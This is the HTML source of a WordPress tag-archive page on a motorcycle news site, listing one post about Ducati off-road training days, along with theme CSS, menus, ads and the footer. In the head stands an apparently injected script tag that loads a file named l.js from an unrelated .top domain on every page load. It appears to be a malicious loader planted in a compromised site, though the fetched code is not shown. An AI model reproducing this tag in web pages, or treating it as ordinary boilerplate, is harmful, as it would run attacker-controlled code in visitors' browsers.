    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/tag/dre-2019/",
                    "name": "DRE 2019"
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-dre-2019 tag-4998 global-block-template-1 backgroundcomio wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 23, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1455619587 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-767795889"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1508517600"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1256888643"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-66647494"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1455619587 = jQuery( ".motor-slider-1455619587" );$motorslider1455619587.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1455619587.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1455619587.on("mouseover", function(){$motorslider1455619587.unslider("stop");}).on("mouseout", function() {$motorslider1455619587.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">DRE 2019</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: DRE 2019</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/rides-events/bike-events/ducati-india-off-road-days-2019/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s a chance to learn off-roading with Ducati" ><img width="300" height="160" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/4-300x160.jpg"   alt="ducati india motorcycle diaries" title="Here&#8217;s a chance to learn off-roading with Ducati" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/rides-events/bike-events/ducati-india-off-road-days-2019/" rel="bookmark" title="Here&#8217;s a chance to learn off-roading with Ducati">Here&#8217;s a chance to learn off-roading with Ducati</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.motorcyclediaries.in/author/akash/">Akash Vashisth</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-19T11:22:19+05:30" >January 19, 2019</time></span>                <span class="td-module-comments"><a href="https://www.motorcyclediaries.in/rides-events/bike-events/ducati-india-off-road-days-2019/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6972ca32d4f3c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
